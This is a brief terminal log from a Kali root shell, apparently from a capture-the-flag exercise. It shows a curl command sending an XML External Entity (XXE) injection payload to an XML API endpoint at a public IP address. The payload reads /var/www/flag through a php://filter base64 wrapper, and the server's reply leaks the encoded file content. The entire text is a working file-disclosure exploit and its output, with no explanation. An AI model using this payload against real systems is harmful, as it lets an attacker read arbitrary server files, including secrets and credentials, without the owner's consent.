 "the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[~]
└─# curl -X POST http://195.239.174.35/api/xml-api.php -H "Content-Type: text/xml" -d '<?xml version="1.0" encoding="UTF-8"?
> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/flag">
]> <request> <searchitem>&xxe;</searchitem></request>'
<?xml version="1.0"?>
<response><searchitem>PDgxMDQzPgo=</searchitem><error>Product not found in the database.</error></response>